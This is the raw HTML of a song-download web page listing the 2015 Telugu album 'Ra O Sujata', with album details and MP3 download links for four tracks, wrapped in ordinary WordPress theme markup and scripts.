<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2015 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2015-telugu-songs-download/">2015 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ra O Sujata</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-28770 post type-post status-publish format-standard has-post-thumbnail hentry category-2015-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2015-telugu-songs-download/">2015 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/ra-o-sujata-2015/" rel="bookmark" title="Ra O Sujata">
                        Ra O Sujata                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-08-30T20:25:00+00:00" >August 30, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/ra-o-sujata-2015/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Ra-O-Sujata.jpg" alt="Ra O Sujata" title="Ra O Sujata" />
                                                    </div>
                                
                <p><strong>Ra O Sujata Audio Information:</strong><br />
Cast And Crew: Sneha<br />
Music: Vijay Prakash<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 2015</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Eludama Eludama Jathara														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Various</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/Old5/2015/Ra%20O%20Sujata/01%20-%20Eludama%20Eludama%20Jathara-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">2.</span> <h3 class="nostyle"><span itemprop="name">
															Jajire Jajire														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Various</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/Old5/2015/Ra%20O%20Sujata/02%20-%20Jajire%20Jajire-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">3.</span> <h3 class="nostyle"><span itemprop="name">
															Lakadika Pulu Kada														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Various</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/Old5/2015/Ra%20O%20Sujata/03%20-%20Lakadika%20Pulu%20Kada-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">4.</span> <h3 class="nostyle"><span itemprop="name">
															Magha Masam														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Various</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/Old5/2015/Ra%20O%20Sujata/04%20-%20Magha%20Masam-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd4e562f32
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>